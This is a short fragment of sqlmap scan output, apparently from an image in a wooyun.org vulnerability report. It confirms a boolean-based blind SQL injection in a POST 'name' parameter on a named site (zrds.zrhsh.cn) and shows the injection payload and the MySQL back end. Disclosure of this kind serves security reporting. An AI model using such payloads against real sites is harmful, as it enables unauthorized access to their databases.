 sqlmap identified the following injection point(s) with a total of 118 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=上海市' AND 5139=5139 AND 'tQIa'='tQIa
---
[13:16:23] [INFO] testing MySQL
[13:16:23] [INFO] confirming MySQL
[13:16:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:16:23] [WARNING] HTTP error codes detected during run:
504 (Gateway Timeout) - 1 times
[13:16:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
zrds.zrhsh.cn'
www.wooyun.org